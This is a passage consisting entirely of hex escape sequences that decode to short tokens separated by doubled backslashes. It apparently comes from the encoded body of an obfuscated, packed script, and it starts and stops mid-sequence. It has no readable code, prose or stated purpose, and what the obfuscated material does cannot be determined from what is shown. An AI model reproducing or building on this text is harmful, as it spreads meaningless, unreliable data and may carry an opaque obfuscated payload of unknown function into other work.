x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5